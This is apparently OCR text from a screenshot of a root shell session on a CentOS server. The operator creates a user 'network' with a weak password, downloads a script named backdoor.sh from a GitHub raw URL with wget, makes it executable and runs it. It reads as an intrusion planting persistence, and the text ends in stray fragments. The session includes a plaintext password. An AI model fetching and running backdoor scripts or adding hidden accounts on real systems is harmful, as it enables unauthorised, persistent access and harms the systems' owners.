 airdrop@Airdrop: ~
[root@centos-4gb-hel1-1 public]# adduser network
adduser network
[root@centos-4gb-hel1-1 public]# passwd network
passwd network
New password: Dedi100
BAD PASSWORD: The password fails the dictionary check - it is too simplistic/systematic
Retype new password: Dedi100
Changing password for user network.
passwd: all authentication tokens updated successfully.
[root@centos-4gb-hel1-1 public]# cd /mnt
cd /mnt
[root@centos-4gb-hel1-1 mnt]# ls
ls
[root@centos-4gb-hel1-1 mnt]# wget https://raw.githubusercontent.com/Deadrz/project/master/tools/backdoor.sh
<usercontent.com/Deadrz/project/master/tools/backdoor.sh
--2022-06-20 20:20:07--  https://raw.githubusercontent.com/Deadrz/project/master/tools/backdoor.sh
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 2606:50c0:8003::154, 2606:50c0:8000::154, 2606:50c0:8001::154, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|2606:50c0:8003::154|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1168 (1.1K) [text/plain]
Saving to: 'backdoor.sh'
0K . 100% 30.8M=0s
2022-06-20 20:20:07 (30.8 MB/s) - 'backdoor.sh' saved [1168/1168]
[root@centos-4gb-hel1-1 mnt]# chmod +x backdoor.sh
chmod +x backdoor.sh
[root@centos-4gb-hel1-1 mnt]# ./backdoor.sj
./backdoor.sj
bash: ./backdoor.sj: No such file or directory
[root@centos-4gb-hel1-1 mnt]# ./backdoor.sh
./backdoor.sh
usage: ./backdoor.sh <backdoor_filename> <password>
[root@centos-4gb-hel1-1 mnt]# ./backdo
31
IND
01:20
2022-06-21
31